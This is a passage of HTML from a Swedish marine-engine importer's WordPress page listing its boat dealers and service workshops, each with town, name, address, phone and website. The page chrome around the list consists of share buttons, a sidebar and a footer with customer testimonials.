value="10" selected="">10km</option>                                              <option value="25">25km</option>                                                        <option value="50">50km</option>                                                        <option value="75">75km</option>                                                      <option value="100">100km</option>                                                     <option value="150">150km</option>                                                    <option value="200">200km</option>                                                 <option value="300">300km</option>                                             </select>                                </div>						                            </div>                        </div>	                    </div>                    <div class="row">                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 wd-text-left">                            <button id="gmwd_store_locator_search1">Search</button>                            <button id="gmwd_store_locator_reset1">Reset</button>                        </div>						                    </div>                </div>	            </div>				</div>				                    <div class="wd-clear">                        <div id="wd-map1" class="wd-row " style="margin-right:auto; margin-left:auto; height:300px; width:100%"></div>                    </div>                                                                </div>            </div>		</div>		



<p><strong>Sidan är under uppbyggnad och kommer fyllas på med återförsäljare</strong></p>



<p>Sök efter din återförsäljare med sökverktyget. Skriv in orten och tryck på search-knappen (att trycka enter räcker inte)</p>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong>&nbsp;Djurhamn<br><strong>Namn:</strong>&nbsp;Djurö Båtvarv AB<br><strong>Adress:</strong>&nbsp;Djurö Gårds Väg 12<br><strong>Tel:</strong> 08 571 50 428<br><a href="http://www.djurobatvarv.se/" target="_blank" rel="noreferrer noopener">Hemsida</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:&nbsp;</strong>Dalarö<br><strong>Namn:&nbsp;</strong>Korsholmsvarvet i Dalarö AB<br><strong>Adress:&nbsp;</strong>Korsholmen 20<br><strong>Tel:&nbsp;</strong>08 501 510 98<br><a href="http://www.korsholmsvarvet.se/" target="_blank" rel="noreferrer noopener">Hemsida</a></p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Delsbo<br><strong>Namn:</strong> Åkes Motor AB<br><strong>Adress:</strong> Stationsgatan 3<br>820 60 Delsbo<br><strong>Tel:</strong> 0653 106 05<br><a href="https://akesmotor.se/">Hemsida </a> </p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Färentuna<br><strong>Namn:</strong> Mälaröarnas Maskin &amp; Traktor<br><strong>Adress:</strong> Ölstaborg<br>179 98 Färentuna<br><strong>Tel:</strong> 070 644 50 22  </p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Göteborg<br><strong>Namn:</strong> Offshore Engineering AB<br><strong>Adress:</strong> Skagerack 3<br>418 34 Göteborg<br><strong>Tel: </strong>031-7488366 </p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Göteborg (Rönnäng)<br><strong>Namn:</strong> GS Marin<br><strong>Adress:</strong> Ängholmsvägen 5<br>418 34 Göteborg<br><strong>Tel: </strong>0304 67 20 70  <br><a href="http://www.gsmarin.se/">Hemsida</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong>&nbsp;Halmstad<br><strong>Namn:</strong>&nbsp;Halmstad Marincentrum AB<br><strong>Adress:</strong>&nbsp;Fiskaregatan 30<br><strong>Tel:&nbsp;</strong>035 21 46 50<br><a rel="noreferrer noopener" href="http://migration.halmstadmarincentrum.se/" target="_blank">Hemsida</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort: </strong>Hasslö<br><strong>Namn: </strong>Hasslö Varv AB<br><strong>Adress: </strong>Hamnvägen 2<br>370 23 Hasslö<br><strong>Tel: </strong>0455 34 17 00<br><a rel="noreferrer noopener" href="http://www.hasslovarv.se" target="_blank">Hemsida</a></p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Härnösand<br><strong>Namn:</strong> Dahlmans maskin &amp; verkstadstek.<br><strong>Adress:</strong> Korsmässv. 18<br>871 65 Härnösand<br><strong>Tel:</strong> 0611 55 66 66<br><a rel="noreferrer noopener" href="http://www.dahlmans.nu/" target="_blank">Hemsida</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Karlskrona<br><strong>Namn:</strong> Karlskrona Båt &amp; Fiskecenter AB<br><strong>Adress:</strong> Saltö fiskhamn<br>371 37 Karlskrona<br><strong>Tel:</strong> 0455 150 60<br><a rel="noreferrer noopener" href="http://www.batofiske.se/karlskrona-marin-ab" target="_blank">Hemsida</a></p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Lidingö<br><strong>Namn:</strong> Lidingö Marin AB<br><strong>Adress:</strong> Bosö hamnväg 8<br>181 47 Lidingö<br><strong>Tel:</strong> 08 766 24 05<br><a rel="noreferrer noopener" href="http://www.lidingomarin.se" target="_blank">Hemsida</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort: </strong>Muskö<br><strong>Namn: </strong>Muskövarvet AB<br><strong>Adress: </strong>Muskö Örlogshamn<br>148 95 Muskö<br><strong>Tel: </strong>010-823 16 70<br><a rel="noreferrer noopener" href="http://www.muskovarvet.se/" target="_blank">Hemsida</a></p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Mönsterås<br><strong>Namn:</strong> Rampeltins Båtvarv<br><strong>Adress:</strong> Varvsgatan 1<br>383 33 Mönsterås<br><strong>Tel:</strong> 0499 125 98 </p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Nynäshamn<br><strong>Namn:</strong> Torö Varv AB<br><strong>Adress:</strong> Bryggvägen 10<br>149 92 Nynäshamn<br><strong>Tel:</strong> 073-810 30 22<br><a rel="noreferrer noopener" href="http://www.torovarv.se/" target="_blank">Hemsida</a></p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort: </strong>Strängnäs<br><strong>Namn: </strong>JC Ship Care Marine AB<br><strong>Adress: </strong>Flodins väg 4<br>645 50 Strängnäs<br><strong>Tel: </strong>070-4966373<br><a rel="noreferrer noopener" href="http://www.scmarine.se/" target="_blank">Hemsida</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort: </strong>Strömstad<br><strong>Namn: </strong>Skagerrack A1 Service<br><strong>Adress: </strong>Trädgårdsg. 3-5<br>452 31 Strömstad<br><strong>Tel: </strong>0526 15140<br><a rel="noreferrer noopener" href="http://www.skagerrak.se/" target="_blank">Hemsida</a></p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort: </strong>Stockholm<br><strong>Namn: </strong>ABC Motorservice<br><strong>Adress: </strong>Box 38122<br>100 64 Stockholm<br><strong>Tel: </strong>070 595 58 78 </p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong>&nbsp;Stockholm: Dyvik / Rindö / Slagsta<br><strong>Namn:&nbsp;</strong>Solna Marin<br><strong>Adress:</strong>&nbsp;Se hemsida<br><strong>Tel:</strong><br><a href="http://solnamarin.se/">Hemsida</a></p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong>&nbsp;Söderköping<br><strong>Namn:</strong> Båtbyggare Öst<br><strong>Adress:</strong> <br><strong>Tel:</strong> </p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Södertälje<br><strong>Namn:</strong> Linanäs Marina AB<br><strong>Adress:</strong> Linanäs 3<br>151 57 Södertälje<br><strong>Tel:</strong> 08-550 863 50<br><a rel="noreferrer noopener" href="https://www.linanasmarina.se/" target="_blank">Hemsida</a></p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Vaxholm<br><strong>Namn:</strong> Tenö Varv AB<br><strong>Adress:</strong> Tenö 4<br>185 93 Vaxholm<br><strong>Tel: </strong>08-541 703 00<br><a rel="noreferrer noopener" href="http://www.tenovarv.se/" target="_blank">Hemsida</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort:</strong> Värmdö<br><strong>Namn:</strong> Brohäll Marin AB<br><strong>Adress: </strong>Bullandö Marina<br>139 56 Värmdö<br><strong>Tel:</strong> 08 571 450 45<br><a rel="noreferrer noopener" href="http://brohallmarin.se/" target="_blank">Hemsida</a></p>
</div>
</div>



<div class="wp-block-columns has-2-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Ort: </strong>Åland<br><strong>Namn:&nbsp;</strong>Dan Anderssons Marin<br><strong>Adress:&nbsp;</strong>Östra Ytterbyvägen 11, FI-22150 Jomala (Åland)<br><strong>Tel:&nbsp;</strong>00358-18-22514

</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>

		<style>
			.huge-it-share-buttons {
				border:0px solid #0FB5D6;
				border-radius:5px;
				background:#3BD8FF;
			 text-align:left; 									}

			#huge-it-share-buttons-top {margin-bottom:0px;}
			#huge-it-share-buttons-bottom {margin-top:0px;}

			.huge-it-share-buttons h3 {
				font-size:25px ;
				font-family:Arial,Helvetica Neue,Helvetica,sans-serif;
				color:#666666;

			display:block;				line-height:25px ;

			 text-align:left; 									}

			.huge-it-share-buttons ul {
			 float:left; 									}

			.huge-it-share-buttons ul li {
				margin-left:3px;
				margin-right:3px;
				padding:0px;
				border:0px ridge #E6354C;
				border-radius:11px;
				background-color:#14CC9B;
			}

			.huge-it-share-buttons ul li #backforunical234 {
				border-bottom: 0;
				background-image:url('https://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/Front_end/../images/buttons.30.png');
				width:30px;
				height:30px;
			}

			.front-shares-count {
				position: absolute;
				text-align: center;
				display: block;
			}

			.shares_size20 .front-shares-count {
				font-size: 10px;
				top: 10px;
				width: 20px;
			}

			.shares_size30 .front-shares-count {
				font-size: 11px;
				top: 15px;
				width: 30px;
			}

			.shares_size40 .front-shares-count {
				font-size: 12px;
				top: 21px;
				width: 40px;
			}
		</style>
		
		<div id="huge-it-share-buttons-top" class="huge-it-share-buttons nobackground">
			<h3>Share This:</h3>
			<ul class="huge-it-share-buttons-list ">
									<li class="nobackground " >

												<a id="backforunical234" href="https://www.facebook.com/sharer/sharer.php?u=www.nordic-gensets-motors.se/aterforsaljare-2/"  onclick="javascript:void window.open('https://www.facebook.com/sharer/sharer.php?u=www.nordic-gensets-motors.se/aterforsaljare-2/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -0px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical234" href="https://twitter.com/share?status=www.nordic-gensets-motors.se/aterforsaljare-2/&text=Återförsäljare"  onclick="javascript:void window.open('https://twitter.com/share?status=www.nordic-gensets-motors.se/aterforsaljare-2/&text=Återförsäljare','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -30px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical234" href="http://www.pinterest.com/pin/create/button/?url=www.nordic-gensets-motors.se/aterforsaljare-2/&media=https://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/Front_end/../images/noimage.png&description=Återförsäljare"  onclick="javascript:void window.open('http://www.pinterest.com/pin/create/button/?url=www.nordic-gensets-motors.se/aterforsaljare-2/&media=https://www.nordic-gensets-motors.se/wp-content/plugins/wp-share-buttons/Front_end/../images/noimage.png&description=Återförsäljare','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -60px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical234" href="https://plus.google.com/share?url=www.nordic-gensets-motors.se/aterforsaljare-2/"  onclick="javascript:void window.open('https://plus.google.com/share?url=www.nordic-gensets-motors.se/aterforsaljare-2/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -90px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical234" href="https://www.linkedin.com/shareArticle?title=Återförsäljare&mini=true&url=https://www.nordic-gensets-motors.se/aterforsaljare-2/"  onclick="javascript:void window.open('https://www.linkedin.com/shareArticle?title=Återförsäljare&mini=true&url=https://www.nordic-gensets-motors.se/aterforsaljare-2/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -120px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical234" href="https://www.tumblr.com/share/link?url=www.nordic-gensets-motors.se/aterforsaljare-2/&name=Återförsäljare"  onclick="javascript:void window.open('https://www.tumblr.com/share/link?url=www.nordic-gensets-motors.se/aterforsaljare-2/&name=Återförsäljare','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -150px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical234" href="http://digg.com/submit?phase=2&url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare"  onclick="javascript:void window.open('http://digg.com/submit?phase=2&url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -180px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical234" href="http://www.stumbleupon.com/submit?url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare"  onclick="javascript:void window.open('http://www.stumbleupon.com/submit?url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -210px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical234" href="https://myspace.com/post?l=3&u=www.nordic-gensets-motors.se/aterforsaljare-2/"  onclick="javascript:void window.open('https://myspace.com/post?l=3&u=www.nordic-gensets-motors.se/aterforsaljare-2/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -240px -120px "></a>
					</li>
										<li class="nobackground " >

												<a id="backforunical234" href="http://vk.com/share.php?url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare"  onclick="javascript:void window.open('http://vk.com/share.php?url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -270px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical234" href="http://www.reddit.com/submit?url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare"  onclick="javascript:void window.open('http://www.reddit.com/submit?url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -300px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical234" href="http://www.bebo.com/c/share?Url=www.nordic-gensets-motors.se/aterforsaljare-2/"  onclick="javascript:void window.open('http://www.bebo.com/c/share?Url=www.nordic-gensets-motors.se/aterforsaljare-2/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -330px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical234" href="https://delicious.com/save?v=5&noui&jump=close&url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare"  onclick="javascript:void window.open('https://delicious.com/save?v=5&noui&jump=close&url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -360px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical234" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=2&st.noresize=on&st._surl=www.nordic-gensets-motors.se/aterforsaljare-2/"  onclick="javascript:void window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st.s=2&st.noresize=on&st._surl=www.nordic-gensets-motors.se/aterforsaljare-2/','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -390px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical234" href="http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare"  onclick="javascript:void window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -420px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical234" href="http://service.weibo.com/share/share.php?url=www.nordic-gensets-motors.se/aterforsaljare-2/&appkey=&title=Återförsäljare&pic=&ralateUid=&"  onclick="javascript:void window.open('http://service.weibo.com/share/share.php?url=www.nordic-gensets-motors.se/aterforsaljare-2/&appkey=&title=Återförsäljare&pic=&ralateUid=&','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -450px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical234" href="http://widget.renren.com/dialog/share?resourceUrl=www.nordic-gensets-motors.se/aterforsaljare-2/&srcUrl=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare"  onclick="javascript:void window.open('http://widget.renren.com/dialog/share?resourceUrl=www.nordic-gensets-motors.se/aterforsaljare-2/&srcUrl=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -480px -120px "></a>
					</li>
										<li class="none nobackground " >

												<a id="backforunical234" href="http://n4g.com/tips?url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare"  onclick="javascript:void window.open('http://n4g.com/tips?url=www.nordic-gensets-motors.se/aterforsaljare-2/&title=Återförsäljare','1410949501326','width=700,height=500,toolbar=0,menubar=0,location=0,status=1,scrollbars=1,resizable=1,left=0,top=0');return false;" style="background-position: -510px -120px "></a>
					</li>
								</ul>
			<div class="clear"></div>
		</div>
				
		</article>
				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
		
		<div id="sidebar">
		<div id="sidebar-core">

						<aside class="widget widget_search">	<form method="get" class="searchform" action="https://www.nordic-gensets-motors.se/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></aside>
		<aside class="widget widget_recent_entries">
		<h3 class="widget-title">Senaste inläggen</h3>
		<ul>
											<li>
					<a href="https://www.nordic-gensets-motors.se/filarkiv-steyr/">Filarkiv Steyr</a>
									</li>
											<li>
					<a href="https://www.nordic-gensets-motors.se/steyr-mo144-tappar-oljetryck/">Steyr MO144 tappar oljetryck</a>
									</li>
											<li>
					<a href="https://www.nordic-gensets-motors.se/byta-motor-i-min-mamba-35/">Byta motor i min Mamba 35</a>
									</li>
											<li>
					<a href="https://www.nordic-gensets-motors.se/elverk-generator-problem-beta-marine/">Elverk / Generator problem &#8211; Beta Marine</a>
									</li>
											<li>
					<a href="https://www.nordic-gensets-motors.se/prishojning-beta-marine-okt-2023/">Prishöjning Beta Marine okt. 2023</a>
									</li>
					</ul>

		</aside><aside class="widget widget_recent_comments"><h3 class="widget-title">Senaste kommentarer</h3><ul id="recentcomments"></ul></aside><aside class="widget widget_archive"><h3 class="widget-title">Arkiv</h3>
			<ul>
					<li><a href='https://www.nordic-gensets-motors.se/2026/01/'>januari 2026</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2025/08/'>augusti 2025</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2025/07/'>juli 2025</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2023/10/'>oktober 2023</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2022/02/'>februari 2022</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2019/12/'>december 2019</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2017/01/'>januari 2017</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.nordic-gensets-motors.se/2016/01/'>januari 2016</a></li>
			</ul>

			</aside><aside class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-46"><a href="https://www.nordic-gensets-motors.se/category/motorbyte/">Motorbyte</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.nordic-gensets-motors.se/category/nyheter/">Nyheter</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.nordic-gensets-motors.se/category/okategoriserade/">Okategoriserade</a>
</li>
			</ul>

			</aside><aside class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.nordic-gensets-motors.se/wp-login.php">Logga in</a></li>
			<li><a href="https://www.nordic-gensets-motors.se/feed/">Flöde för inlägg</a></li>
			<li><a href="https://www.nordic-gensets-motors.se/comments/feed/">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>
		</div>
		</div><!-- #sidebar -->
					</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option5"><div id="footer-col1" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Beta</span></h3>			<div class="textwidget">"Behagligaste servicen jag har gjort" // Bo Nilsson, Söderhamn</div>
		</aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Steyr</span></h3>			<div class="textwidget">"Marin motorernas Rolls Royce"
// Robert Brente tidigare VD för Yanmar och grunadre av Nordic Genset & Motors</div>
		</aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Beta</span></h3>			<div class="textwidget">"Betydligt tystare och behagligare gång än min gamla Yanmar YSE 12, går som en klocka" Björn Gustafsson, Åkersberga</div>
		</aside></div><div id="footer-col4" class="widget-area"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Om Steyr</span></h3>			<div class="textwidget">"Har förbrukat 2st Volvo Penta motorer, men Steyrn bara går och går" // Sten, ägare till en Ribb charterbåt som går i tuffa förhållanden</div>
		</aside></div><div id="footer-col5" class="widget-area">
		<aside class="widget widget_recent_entries">
		<h3 class="footer-widget-title"><span>Senaste inläggen</span></h3>
		<ul>
											<li>
					<a href="https://www.nordic-gensets-motors.se/filarkiv-steyr/">Filarkiv Steyr</a>
											<span class="post-date">16 januari, 2026</span>
									</li>
											<li>
					<a href="https://www.nordic-gensets-motors.se/steyr-mo144-tappar-oljetryck/">Steyr MO144 tappar oljetryck</a>
											<span class="post-date">5 augusti, 2025</span>
									</li>
											<li>
					<a href="https://www.nordic-gensets-motors.se/byta-motor-i-min-mamba-35/">Byta motor i min Mamba 35</a>
											<span class="post-date">12 juli, 2025</span>
									</li>
					</ul>

		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<div id="footer-menu" class="sub-footer-links"><ul id="menu-footer" class="menu"><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.nordic-gensets-motors.se/alamarin-jet/">Alamarin-Jet</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.nordic-gensets-motors.se/steyr-motors/">Steyr Motors</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.nordic-gensets-motors.se/beta-marine/">Beta Marine</a></li>
</ul></div>						<!-- #footer-menu -->

			<div class="copyright">
			Theme by <a href="https://www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="https://www.wordpress.org/" target="_blank">WordPress</a>.			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/minamaze\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" id="collapseomatic-js-js-before">
/* <![CDATA[ */
const com_options = {"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="thinkup-bootstrap-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/main-frontend.js?ver=1.9.8" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54" id="responsiveslides-js"></script>
<script type="text/javascript" src="https://www.nordic-gensets-motors.se/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=1.9.8" id="thinkup-responsiveslides-js"></script>

</body>
</html>